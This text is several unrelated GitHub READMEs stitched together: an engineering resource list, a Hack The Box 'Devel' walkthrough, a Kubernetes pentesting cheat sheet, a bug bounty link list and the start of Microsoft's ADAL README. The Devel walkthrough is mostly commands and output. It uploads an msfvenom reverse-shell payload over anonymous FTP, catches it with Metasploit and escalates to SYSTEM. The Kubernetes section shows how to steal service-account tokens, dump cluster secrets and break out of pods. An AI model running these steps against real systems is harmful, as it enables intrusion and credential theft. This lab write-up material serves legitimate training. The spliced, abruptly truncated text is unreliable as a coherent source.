- 🎞 [Unit test 2, Integration test: 0](https://www.youtube.com/watch?v=Oj8bfBlwHAg&ab_channel=PercyRicardoAnticonaMasabel)
- [Testing in the Twenties](https://www.tbray.org/ongoing/When/202x/2021/05/15/Testing-in-2021)
End-to-end tests:
- [Just say no to more end-to-end tests](https://testing.googleblog.com/2015/04/just-say-no-to-more-end-to-end-tests.html), Google Testing Blog
- [End-to-end testing considered harmful](https://dzone.com/articles/end-to-end-testing-considered-harmful), DZone
### Tools
- [DevDocs API Documentation](https://devdocs.io/): a repository for multiple API docs (see also [Dash for macOS](https://kapeli.com/dash)).
- [DevChecklist](https://devchecklists.com/): a collaborative space for sharing checklists that help ensure software quality
- 🧰 [Free for developers](https://free-for.dev/#/): list of free tiers for developments tools and services
- [Choose Boring Technology](https://boringtechnology.club/)
- [Ask HN: Best dev tool pitches of all time?](https://news.ycombinator.com/item?id=31782200)
- [A list of /uses pages detailing developer setups, gear, software and configs](https://uses.tech/)
> The future life expectancy of some non-perishable things, like a technology or an idea, is proportional to their current age
> — Lindy’s Law
### Type system
- [Counterexamples in Type Systems](https://counterexamples.org/intro.html): a library of runtime issues that weren't caught by the type system
### Version control (Git)
Learning Git, courses and books:
- 📖 [Git Book](https://git-scm.com/book/en/v2)
- [Git from the inside out](https://codewords.recurse.com/issues/two/git-from-the-inside-out)
- [Git Tutorials and Training](https://www.atlassian.com/git/tutorials), Atlassian
- [Git Immersion](https://gitimmersion.com/)
- [A Visual Git Reference](http://marklodato.github.io/visual-git-guide/index-en.html) (a bit more advanced)
- [Think Like (a) Git](http://think-like-a-git.net/)
- [Git's database internals I: packed object store](https://github.blog/2022-08-29-gits-database-internals-i-packed-object-store/): an insightful deep dive from Github
Cheat sheets:
- [Git Cheat Sheet](https://github.com/arslanbilal/git-cheat-sheet)
- [git-tips](https://github.com/git-tips/tips)
- [Oh Shit, Git!?!](https://ohshitgit.com/)
More specific topics:
- [Conventional Commits](https://www.conventionalcommits.org/en/v1.0.0/)
- [Git Merge vs. Rebase: What’s the Diff?](https://hackernoon.com/git-merge-vs-rebase-whats-the-diff-76413c117333)
- 🏙 [Story-telling with Git rebase](https://speakerdeck.com/aemeredith/story-telling-with-git-rebase)
- 🏙 [Git Rebase vs. Merge](https://speakerdeck.com/mrfoto/git-rebase-vs-merge)
- 🏙 [10 Git Anti Patterns You Should be Aware of](https://speakerdeck.com/lemiorhan/10-git-anti-patterns-you-should-be-aware-of)
- [Learn Git Branching](https://learngitbranching.js.org/): an interactive game
- [Fix conflicts only once with git rerere](https://medium.com/@porteneuve/fix-conflicts-only-once-with-git-rerere-7d116b2cec67)
- [Monorepo Explained](https://monorepo.tools/)
- [How to Write a Git Commit Message](https://cbea.ms/git-commit/)
- [git-worktree](https://git-scm.com/docs/git-worktree): manage multiple working trees attached to the same repository.
### Work ethics, productivity & work/life balance
Check out this section on my [list of management resources, "Personal productivity"](https://github.com/charlax/engineering-management/#personal-productivity).
### Web development
- [grab/front-end-guide](https://github.com/grab/front-end-guide): a study guide and introduction to the modern front end stack.
- [Maintainable CSS](http://maintainablecss.com/)
- [Front-End Developer Handbook 2019](https://frontendmasters.com/books/front-end-handbook/2019/), Cody Lindley
- [A Directory of design and front-end resources](http://uigoodies.com/index.html)
- [Client-Side Architecture Basics](https://khalilstemmler.com/articles/client-side-architecture/introduction/)
- 🧰 [codingknite/frontend-development](https://github.com/codingknite/frontend-development): a list of resources for frontend development
- [136 facts every web dev should know](https://www.baldurbjarnason.com/2021/100-things-every-web-developer-should-know/)
- [Checklist - The A11Y Project](https://www.a11yproject.com/checklist/) for accessibility
### Writing (communication, blogging)
➡️ See also my [engineering-management list](https://github.com/charlax/engineering-management#writing)
- [Undervalued Software Engineering Skills: Writing Well](https://blog.pragmaticengineer.com/on-writing-well/)
- From the HN discussion: "Writing a couple of pages of design docs or an Amazon-style 6 pager or whatever might take a few days of work, but can save weeks or more of wasted implementation time when you realise your system design was flawed or it doesn't address any real user needs."
- [Sell Yourself Sell Your Work](https://www.solipsys.co.uk/new/SellYourselfSellYourWork.html?te20hn)
- If you've done great work, if you've produced superb software or fixed a fault with an aeroplane or investigated a problem, without telling anyone you may as well not have bothered.
- [The Writing Well Handbook](https://www.julian.com/guide/write/intro)
- Ideas — Identify what to write about
- First Drafts — Generate insights on your topic
- Rewriting — Rewrite for clarity, intrigue, and succinctness
- Style — Rewrite for style and flow
- Practicing — Improve as a writer
- [Write Simply](http://paulgraham.com/simply.html), Paul Graham
- [Writing is Thinking: Learning to Write with Confidence](https://blog.stephsmith.io/learning-to-write-with-confidence/)
- [It's time to start writing](https://alexnixon.github.io/2019/12/10/writing.html) explains why Jeff Bezos banned PowerPoint at Amazon.
- The reason writing a good 4 page memo is harder than "writing" a 20 page powerpoint is because the narrative structure of a good memo forces better thought and better understanding of what's more important than what, and how things are related.
- Powerpoint-style presentations somehow give permission to gloss over ideas, flatten out any sense of relative importance, and ignore the interconnectedness of ideas.
- [Programming and Writing](http://antirez.com/news/135), Antirez
- [Writing one sentence per line](https://sive.rs/1s)
- [Ask HN: How to level up your technical writing?](https://news.ycombinator.com/item?id=31859040). Lots of great resources.
- [Patterns in confusing explanations](https://jvns.ca/blog/confusing-explanations/), Julia Evans
- [Technical Writing for Developers](https://css-tricks.com/technical-writing-for-developers/)
- [Some blogging myths](https://jvns.ca/blog/2023/06/05/some-blogging-myths/), Julia Evans
- [George Orwell's Six Rules for Writing](https://infusion.media/blog/george-orwells-six-rules-for-writing/)
- Never use a metaphor, simile, or other figure of speech which you are used to seeing in print.
- Never use a long word where a short one will do.
- If it is possible to cut a word out, always cut it out.
- Never use the passive where you can use the active.
- Never use a foreign phrase, a scientific word, or a jargon word if you can think of an everyday English equivalent.
- Break any of these rules sooner than say anything outright barbarous.
Guides & classes about technical writing:
- [Documentation Guide — Write the Docs](https://www.writethedocs.org/guide/)
- Principles
- Style guides
- Docs as code
- Markup languages
- Tools
- [Technical Writing One introduction](https://developers.google.com/tech-writing/one), Google
- Grammar
- Active voice
- Clear & short sentences

> If you’re overthinking, write. If you’re underthinking, read.
> – @AlexAndBooks_
## Resources & inspiration for presentations
- https://twitter.com/devops_borat
- https://speakerdeck.com/
- Dilbert
- Calvin & Hobbes ([search engine](http://michaelyingling.com/random/calvin_and_hobbes/))
- https://twitter.com/_workchronicles
## Keeping up-to-date
Website and RSS feeds (I use [Feedly](http://feedly.com/)):
- [Hacker News](https://news.ycombinator.com/) ⭐️
- [VentureBeat](https://venturebeat.com/)
- [High Scalability](http://highscalability.com/): see [above](#system-architecture)
Security:
- [Schneier on Security](https://www.schneier.com/)
- [Krebs on Security](https://krebsonsecurity.com/)
- [The Hacker News](https://thehackernews.com/)
Newsletters:
- [Bytes](https://bytes.dev/) (JavaScript)
- [PyCoders](https://pycoders.com/) (Python)
Blogs:
- [kilimchoi/engineering-blogs](https://github.com/kilimchoi/engineering-blogs)
## Concepts
[Glossary](glossary.md)
- [BDD](https://en.wikipedia.org/wiki/Behavior-driven_development)
- [CAP theorem](https://en.wikipedia.org/wiki/CAP_theorem)
- [DDD](https://en.wikipedia.org/wiki/Domain-driven_design)
- [DRY](https://en.wikipedia.org/wiki/Don%27t_repeat_yourself)
- [EAV](https://en.wikipedia.org/wiki/Entity%E2%80%93attribute%E2%80%93value_model)
- [GRASP](<https://en.wikipedia.org/wiki/GRASP_(object-oriented_design)>)
- [KISS](https://en.wikipedia.org/wiki/KISS_principle)
- [Make it run, make it right, make it fast](http://c2.com/cgi/wiki?MakeItWorkMakeItRightMakeItFast)
- [OOP](https://en.wikipedia.org/wiki/Object-oriented_programming)
- [SOLID](<https://en.wikipedia.org/wiki/SOLID_(object-oriented_design)>)
- [TDD](https://en.wikipedia.org/wiki/Test-driven_development)
= [Two Generals' Problem](https://en.wikipedia.org/wiki/Two_Generals%27_Problem)
- [YAGNI](https://en.wikipedia.org/wiki/You_aren%27t_gonna_need_it)
## My other lists
- [engineering-management](https://github.com/charlax/engineering-management/)
- [entrepreneurship-resources](https://github.com/charlax/entrepreneurship-resources)
- [professional-programming](https://github.com/charlax/professional-programming)
- [python-education](https://github.com/charlax/python-education)
|
# Devel
#### 10.10.10.5
```{r, engine='bash', count_lines}
nmap -sS -sV 10.10.10.5
Nmap scan report for 10.10.10.5
Host is up (0.21s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
80/tcp open http Microsoft IIS httpd 7.5
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 34.56 seconds
```
The website has a default IIS page.
Something seems fishy!

Lets check out ftp
```{r, engine='bash', count_lines}
root@kali:~/Hackthebox/Machines/Devel# ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp>
```
Anonymous login is allowed.
Time to see whats inside
```{r, engine='bash', count_lines}
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17 02:06AM <DIR> aspnet_client
03-17-17 05:37PM 689 iisstart.htm
03-17-17 05:37PM 184946 welcome.png
226 Transfer complete.
```
Why does this have a welcome.png, is this the webservers root ?
Lets put something in the folder and check if we can browse it
We first create a testfile
```{r, engine='bash', count_lines}
root@kali:~/Hackthebox/Machines/Devel# touch test.txt
root@kali:~/Hackthebox/Machines/Devel# echo thisisatest > test.txt
root@kali:~/Hackthebox/Machines/Devel# cat test.txt
thisisatest
```
Then put it into the ftp
```{r, engine='bash', count_lines}
ftp> put test.txt
local: test.txt remote: test.txt
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
13 bytes sent in 0.00 secs (634.7656 kB/s)
```

Voila! the file appears.
**Time for some shellz**
Was thinking of doing something with Insomnia shell but heck, metasploit is much easier
Create a reverse shell payload with msfvenom and upload it via the ftp
```{r, engine='bash', count_lines}
root@kali:~/Hackthebox/Machines/Devel# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.15.155 LPORT=4444 -f aspx > dotaplayer.aspx
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of aspx file: 2
Final size of aspx file: 2751 bytes
root@kali:~/Hackthebox/Machines/Devel# ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put dotaplayer.aspx
local: dotaplayer.aspx remote: dotaplayer.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
2787 bytes sent in 0.00 secs (8.7431 MB/s)
ftp> exit
221 Goodbye.
```
Start a listner in msf
We start msfconsole and use the multi/handler
```{r, engine='bash', count_lines}
msf > use exploit/multi/handler
```
We need to tell the handler what payload to use and what to listen on
```{r, engine='bash', count_lines}
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set LHOST 10.10.15.155
LHOST => 10.10.15.155
[*] Exploit running as background job.
[*] Started reverse TCP handler on 10.10.15.155:4444
```
We navigate to http://10.10.10.5/dotaplayer.aspx to spawn a reverse shell and this crops up on our terminal

```{r, engine='bash', count_lines}
[*] Sending stage (171583 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.15.155:4444 -> 10.10.10.5:49206) at 2017-10-15 09:53:30 +0530
[+] negotiating tlv encryption
[+] negotiated tlv encryption
[+] negotiated tlv encryption
```
We got **_shellz_**
Lets check out what we have
```{r, engine='bash', count_lines}
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
```
We try and browse to the user directory for our flag and we get **Access Denied**
Looks like we need to escalate privs for the user.txt as well :(
**Priv Esc**
```{r, engine='bash', count_lines}
meterpreter > sysinfo
Computer : DEVEL
OS : Windows 7 (Build 7600).
Architecture : x86
System Language : el_GR
Domain : HTB
Logged On Users : 0
Meterpreter : x86/windows
```
Our best bet is to go to the local exploit sugester (best = easier in this case)
We start by putting the current meterpreter sessoin in the background and invoking the local exploit suggester module
```{r, engine='bash', count_lines}
msf exploit(handler) > use post/multi/recon/local_exploit_suggester
msf post(local_exploit_suggester) > set SESSION 1
SESSION => 1
```
It has some juicy info for us
```{r, engine='bash', count_lines}
[+] 10.10.10.5 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms10_015_kitrap0d: The target service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms15_004_tswbproxy: The target service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16_016_webdav: The target service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The target service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
```
We know what exploits are suggested, to make sure, lets see what Hotfixes are installed
```{r, engine='bash', count_lines}
C:\Users>systeminfo
systeminfo
Host Name: DEVEL
OS Name: Microsoft Windows 7 Enterprise
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: babis
Registered Organization:
Product ID: 00392-918-5000002-85765
Original Install Date: 17/3/2017, 4:17:31 ��
System Boot Time: 18/10/2017, 7:17:57 ��
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: X86-based PC
Processor(s): 1 Processor(s) Installed.
[01]: x64 Family 6 Model 79 Stepping 1 GenuineIntel ~2100 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 5/4/2016
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 1.024 MB
Available Physical Memory: 763 MB
Virtual Memory: Max Size: 2.048 MB
Virtual Memory: Available: 1.573 MB
Virtual Memory: In Use: 475 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.5
```
**Hotfix(s): N/A**
Lets get ready to rumble!!!
Select our exploit and set its options
**_NOTE_**: we need to change the port from 4444 to 4443
This is because our primary exploit(the dotaplayer.aspx reverse shell) is connected on port 4444
```{r, engine='bash', count_lines}
msf post(local_exploit_suggester) > use exploit/windows/local/ms13_053_schlamperei
msf exploit(ms13_053_schlamperei) > set SESSION 1
SESSION => 1
msf exploit(ms13_053_schlamperei) > set LPORT 4443
LPORT => 4443
msf exploit(ms13_053_schlamperei) > set LHOST 10.10.15.155
LHOST => 10.10.15.155
msf exploit(ms13_053_schlamperei) > show options
Module options (exploit/windows/local/ms13_053_schlamperei):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.15.155 yes The listen address
LPORT 4443 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 SP0/SP1
```
Time to **exploit** this female dog
```{r, engine='bash', count_lines}
msf exploit(ms13_053_schlamperei) > run
[*] Started reverse TCP handler on 10.10.15.155:4443
[*] Launching notepad to host the exploit...
[+] Process 3052 launched.
[*] Reflectively injecting the exploit DLL into 3052...
[*] Injecting exploit into 3052...
[*] Found winlogon.exe with PID 424
[+] Everything seems to have worked, cross your fingers and wait for a SYSTEM shell
[*] Sending stage (171583 bytes) to 10.10.10.5
[*] Meterpreter session 2 opened (10.10.15.155:4443 -> 10.10.10.5:49211) at 2017-10-15 10:09:25 +0530
[+] negotiating tlv encryption
meterpreter >
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
```
**user.txt**
```
C:\Users\babis\Desktop>type user.txt.txt
type user.txt.txt
9ecdd6a3aedf24b41562fea70f4cb3e8
```
**root.txt**
```
C:\Users\Administrator\Desktop>type root.txt.txt
type root.txt.txt
e621a0b5041708797c4fc4728bc72b4b
```
|
# Kubernetes Exploit Hub
## Description
These are a collection of methods and tools I've found useful on pentesting Kubernetes Clusters.
References to setup an AKS Cluster in Azure:
https://docs.microsoft.com/en-us/azure/aks/learn/quick-kubernetes-deploy-portal?tabs=azure-cli
### Microsoft Recon
If you have some Microsoft creds that have access to an AKS cluster
Login:
```
az login
```
Configure kubectl to connect to your Kubernetes cluster:
```
az aks get-credentials --resource-group myResourceGroup --name myAKSCluster
```
If you are on a administrative VM with WSL or linux box. You can and should loot the .kube directory!
### Discovery and Enumeration
**Discovery with nmap (Sample with IP Address):**
```
nmap -sC -sV -p- -oA Kubernetes1 10.10.197.28
```
Pay attention to DNS names from NMAP scan outputs as they can give away that you are working with a Kubernetes environment when you have a cluster operating on a non standard port.
**Discovering Kubernetes Clusters with Kube Hunter:**
Note: You can do single IP addresses or entire subnet ranges with this tool. If on a penetration testing engagement this should be helpful for fingerprinting kubernetes clusters and developing a quick win on potential pod misconfigurations.
Software URL:https://github.com/aquasecurity/kube-hunter
Installation:
```
sudo pip3 install kube-hunter
```
Run Kube hunter:
```
kube-hunter
```
### Initial Exploitation
After Gaining access to a cluster. Usually by misconfiguration with the application that it is hosting. PHP, Grafana, etc.
**Service Account Token Location**
```
/var/run/secrets/kubernetes.io/serviceaccount/token
```
Dropping out token and exporting it with your current terminal session:
```
cat /var/run/secrets/kubernetes.io/serviceaccount/token
```
```
export TOKEN={TOKEN}
```
**Checking your permissions with the current token that you have(remote command):**
```
kubectl --server https://serverip:port --token=$TOKEN auth can-i --list
```
If cluster is running a self sign certificate then add insecure tls to your command:
```
kubectl --server https://serverip:port --token=$TOKEN --insecure-skip-tls-verify auth can-i --list
```
**Checking your permissions with the current token that you have (Local Commands):**
This is basically the same thing as above with the exception that you are dropping the --server command
ProTip: If you need to do file transfers to a pod. Its very possible you may be in a pod without wget or curl commands. Normally I am only transfer kubectl and a poisoned pod of some sort. Pwncat-cs has been an excellent choice not only from an upload standpoint but you will have a nice full tty session to work with as well.
Github: https://github.com/calebstewart/pwncat
Installation:
```
pip install pwncat-cs
```
Install with venv (What I would recommend so you don't impact other projects with python version dependicies on your attack box.)
```
python3 -m venv pwncat-env
source pwncat-env/bin/activate
pip install pwncat-cs
```
Check Permissions:
```
kubectl --token=$TOKEN auth can-i --list
```
**Checking out what PODS are running**
(Remote):
```
kubectl get pods --server https://serverip:port --token=$TOKEN --insecure-skip-tls-verify
```
(Local):
```
kubectl get pods --token=$TOKEN
```
**Get POD Configurations**
This is useful if you need to produce an image of the same type with a posioned pod for later.
(Local):
```
./kubectl get pod php-deploy-6d998f68b9-wlslz --token=$TOKEN -o yaml
```
**Hunting for API's and getting secrets from them**
Get API's
(Remote):
```
kubectl api-resources --server https://ip:port --token=$TOKEN --insecure-skip-tls-verify
```
(Local):
```
kubectl api-resources --token=$TOKEN --insecure-skip-tls-verify
```
Get namespaces from within API Example is through a API called "secrets":
(Remote):
```
kubectl --server https://10.10.103.214:6443 --token=$TOKEN --insecure-skip-tls-verify get secrets --all-namespaces
```
(Local):
```
kubectl --token=$TOKEN secrets --all-namespaces
```
Pull up YAML output of name/namespaces(example for flag3):
```
kubectl --server https://10.10.103.214:6443 --token=$TOKEN --insecure-skip-tls-verify get secrets flag3 -n kube-system -o yaml
```
### Escaping with bad pods
URL Reference: https://github.com/BishopFox/badPods
**Tips and Tricks with bad pods:**
If Isolated from internet include this in your yaml config:
```
imagePullPolicy: IfNotPresent
```
Always make note of your mount point when breaking out from a pod. This will be in your yaml config of your bad pod. For example this will make your mount point at /host:
```
volumeMounts:
- mountPath: /host
name: noderoot
```
## Penetration Testing Resources on Kubernetes
**Try Hack Me Rooms:**
Insekube: https://tryhackme.com/room/insekube
Frank & Herby make an app: https://tryhackme.com/room/frankandherby
Frank and Herby try again: https://tryhackme.com/room/frankandherbytryagain
PalsForLife: https://tryhackme.com/room/palsforlife
Kubernetes for Everyone: https://tryhackme.com/room/kubernetesforyouly
Island Orchestration: https://tryhackme.com/room/islandorchestration
**Hack The Box rooms**
Unobtainium: https://app.hackthebox.com/machines/Unobtainium
|
# Bugbounty-Resources
## Web Security Topics for selfstudy
- [ [+] Cache Poisoning]()
- [ [+] Cash Overflow]()
- [ [+] Clickjacking]()
- [ [+] Command injection attacks]()
- [ [+] Comment Injection Attack]()
- [ [+] Content Security Policy]()
- [ [+] Content Spoofing]()
- [ [+] Credential stuffing]()
## Vulnerable Web Application
- [DVWA](http://www.dvwa.co.uk/)
- [bWAPP](http://www.itsecgames.com/)
- [XVWA](https://github.com/s4n7h0/xvwa)
- [OWASP Mutillidae II](https://github.com/webpwnized/mutillidae)
- [WebGoat](https://github.com/WebGoat/WebGoat)
## Burp suite trainings
- [Hackerone burp suite 101](https://m.youtube.com/playlist?list=PLxhvVyxYRviajtnHaICLg_ZcY47TpgGjR)
- [Bugcrowd university - introduction to burp suite](https://youtu.be/h2duGBZLEek)
- [Bugcrowd university - advance burp suite](https://youtu.be/kbi2KaAzTLg)
- [Burp suite introduction by @InsiderPhD](https://www.youtube.com/playlist?list=PLbyncTkpno5FwsKpcaiXBvmG2r75RLGo3)
## Write-ups
- [Pentester.land](https://pentester.land/list-of-bug-bounty-writeups.html)
- [ysamm](https://ysamm.com/)
## Bug bounty Tips
## Cheat Sheet
- [Java-Deserialization-Cheat-Sheet](https//github.com/GrrrDog/Java-Deserialization-Cheat-Sheet)
- [EdOverflow bugbounty-cheatsheet](https://github.com/EdOverflow/bugbounty-cheatsheet)
- [m0chan Bugbounty Cheatsheet](https://m0chan.github.io/2019/12/17/Bug-Bounty-Cheetsheet.html)
## Bug Bounty Platform List
- [HackerOne](https://www.hackerone.com)
- [Bugcrowd](https://www.bugcrowd.com)
- [Synack](https://www.synack.com/red-team)
- [Intigriti](https://www.intigriti.com)
- [Detectify](https://cs.detectify.com)
- [Cobalt](https://cobalt.io)
- [Open Bug Bounty](https://www.openbugbounty.org)
- [Zerocopter](https://www.zerocopter.com)
- [YesWeHack](https://www.yeswehack.com)
- [VHacken Proof](https://hackenproof.com)
- [Vulnerability Lab](https://www.vulnerability-lab.com)
- [FireBounty](https://firebounty.com)
- [BugBountyjp](https://bugbounty.jp)
- [AntiHACK](https://www.antihack.me)
- [SafeHats](https://safehats.com)
- [RedStorm](https://wwvw.redstorm.io)
- [Cyber Army ID](https://www.cyberarmy.id)
- [Yogosha](https://yogosha.com)
## YouTube Channels
- [Stok](https://www.youtube.com/channel/UCQN2DsjnYH60SFBIA6IkNwg?pbjreload=101)
- [TomNomNom](https://m.youtube.com/user/TomNomNomDotCom)
- [Nahamsec](https://m.youtube.com/channel/UCCZDt7MuC3Hzs6IH4xODLBw)
- [jhaddix](https://m.youtube.com/channel/UCk0f0svao7AKeK3RfiWxXEA)
- [Insiderphd](https://m.youtube.com/channel/UCPiN9NPjIer8Do9gUFxKv7A)
- [Reconless](https://m.youtube.com/channel/UCCp25j1Zh9vc_WFm-nB9fhQ)
- [Hacking Simplified](https://m.youtube.com/channel/UCARsgS1stRbRgh99E63Q3ng)
- [Farah hawa](https://m.youtube.com/channel/UCq9IyPMXiwD8yBFHkxmN8zg)
- [Pwnfunction](https://m.youtube.com/channel/UCW6MNdOsqv2E9AjQkv9we7A)
- [LiveOverflow](https://m.youtube.com/channel/UClcE-kVhqyiHCcjYwcpfj9w)
- [The Cyber Mentor](https://m.youtube.com/channel/UC0ArlFuFYMpEewyRBzdLHiw)
- [The XSS rat](https://m.youtube.com/channel/UCjBhClJ59W4hfUly51i11hg)
## GitHub Repository
- [TomNomNom](https://github.com/tomnomnom)
- [Jason Haddix](https://github.com/jhaddix)
- [Ben Sadeghipour nahamsec](https://github.com/nahamsec)
- [ProjectDiscovery](https://github.com/projectdiscovery)
- [1ndinal33t](https://github.com/1ndianl33t)
- [EdOverflow](https://github.com/EdOverflow)
- [Luke Stephens hakluke](https://github.com/hakluke)
- [Hahwul](https://github.com/hahwul)
- [pry0cc](https://github.com/pry0cc)
- [Ameen](https://github.com/ameenmaali)
### Donations
You can encourage me to contribute more to the open source with donations.
- Paypal - [https://www.paypal.me/1ndianl33t](https://www.paypal.me/1ndianl33t)
- GooglePay,Paytm -
`8085778875`
### Contributors
<a href="https://github.com/rzkytmgr">
<img src="https://avatars1.githubusercontent.com/u/56517576?s=460&v=4" title="Rizky" width="35" height="35"></a>
### Contact
[](https://twitter.com/1ndianl33t)
|
---
This library, ADAL for iOS and macOS, will no longer receive new feature improvements. Instead, use the new library
[MSAL for iOS and macOS](https://github.com/AzureAD/microsoft-authentication-library-for-objc).
* If you are starting a new project, you can get started with the
[MSAL for iOS and macOS docs](https://github.com/AzureAD/microsoft-authentication-library-for-objc/wiki)
for details about the scenarios, usage, and relevant concepts.
* If your application is using the previous ADAL for iOS and macOS library, you can follow this
[migration guide](https://docs.microsoft.com/azure/active-directory/develop/migrate-objc-adal-msal)
to update to MSAL for iOS and macOS.
* Existing applications relying on ADAL for iOS and macOS will continue to work.
---
# Microsoft Azure Active Directory Authentication Library (ADAL) for iOS and macOS
=====================================
| [Code Samples](https://github.com/azure-samples?utf8=✓&q=active-directory-ios) | [Reference Docs](http://cocoadocs.org/docsets/ADAL/) | [Developer Guide](https://aka.ms/aaddev)
| --- | --- | --- |
## Release Versions
We recommend remaining up-to-date with the latest version of ADAL. The best place to check what the most recent version is is the [releases page](https://github.com/AzureAD/azure-activedirectory-library-for-objc/releases) on GitHub, you can also subscribe the the [Atom Feed](https://github.com/AzureAD/azure-activedirectory-library-for-objc/releases.atom) from GitHub, or use a 3rd party tool like [Sibbell](https://sibbell.com/about/) to receive emails when a new version is released.
The only approved way to get the latest version is through a tagged release on GitHub, or a tool that relies on that data. Tools like [CocoaPods](https://cocoapods.org) can make it easier to set up your project dependencies and update to the latest release. ADAL follows the [GitFlow branching model](http://danielkummer.github.io/git-flow-cheatsheet/). You should never pull an ADAL version for release from any branch other then master, any other branch is for versions of ADAL still in development or testing, and are subject to change.
NOTE:
- To work with iOS 15, you must have at least version 5.0.0. However, we recommend switching to version 6.0.0 since 5.0.0 won't be maintained.
- To work with iOS 10-11.3 you must have at least version 2.2.5.
- To work with iOS 11.3-12.4 you must have at least version 2.6.3.
- To work with iOS 13+ (when built with Xcode 11) you must have at least version 2.7.14 or 4.0.2
- ADAL supports iOS 10+ and macOS 10.11+. iOS 9 and macOS 10.10 support was dropped in ADAL 4.0.0 release.
- WKWebView drops network connection if device got locked on iOS 12. It is by design and not configurable.
=====================================
[](https://travis-ci.org/AzureAD/azure-activedirectory-library-for-objc)
The ADAL SDK for iOS and macOS gives you the ability to add support for Work Accounts to your application with just a few lines of additional code. This SDK gives your application the full functionality of Microsoft Azure AD, including industry standard protocol support for OAuth2, Web API integration with user level consent, and two factor authentication support. Best of all, it’s FOSS (Free and Open Source Software) so that you can participate in the development process as we build these libraries.
## Contribution History
[](https://waffle.io/AzureAD/azure-activedirectory-library-for-objc)
[](https://waffle.io/AzureAD/azure-activedirectory-library-for-objc/metrics)
## Samples and Documentation
We provide a full suite of [sample applications](https://github.com/AzureADSamples) and [documentation](http://cocoadocs.org/docsets/ADAL/) on GitHub to help you get started with learning the Azure Identity system. This includes tutorials for native clients such as Windows, Windows Phone, iOS, macOS, Android, and Linux. We also provide full walkthroughs for authentication flows such as OAuth2, OpenID Connect, Graph API, and other awesome features.
Azure Identity samples for iOS is here: [https://github.com/AzureADSamples/NativeClient-iOS](https://github.com/AzureADSamples/NativeClient-iOS)
## Community Help and Support
We leverage [Stack Overflow](http://stackoverflow.com/) to work with the community on supporting Azure Active Directory and its SDKs, including this one! We highly recommend you ask your questions on Stack Overflow (we're all on there!) Also browser existing issues to see if someone has had your question before.
We recommend you use the "adal" tag so we can see it! Here is the latest Q&A on Stack Overflow for ADAL: [http://stackoverflow.com/questions/tagged/adal](http://stackoverflow.com/questions/tagged/adal)
## SSO and Conditional Access Support
This library allows your application to support our [Enterprise Mobility Suite](https://www.microsoft.com/en-us/cloud-platform/enterprise-mobility-security), including [Conditional Access](https://www.microsoft.com/en-us/cloud-platform/conditional-access), so businesses can use your application in their secure environment.
To configure your application to support these scenarios, please read this document: [How to enable cross-app SSO on iOS using ADAL](https://docs.microsoft.com/en-us/azure/active-directory/develop/active-directory-sso-ios)
## Security Reporting
